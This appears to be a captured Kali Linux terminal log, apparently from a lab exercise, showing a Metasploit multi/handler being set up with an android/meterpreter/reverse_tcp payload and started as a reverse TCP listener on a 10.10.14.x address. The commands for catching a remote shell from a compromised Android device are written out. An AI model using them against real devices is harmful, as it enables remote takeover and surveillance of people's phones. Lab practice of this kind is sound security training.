 kali@Netpal:~$ sudo msfconsole -q
[sudo] password for kali:
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.22:4444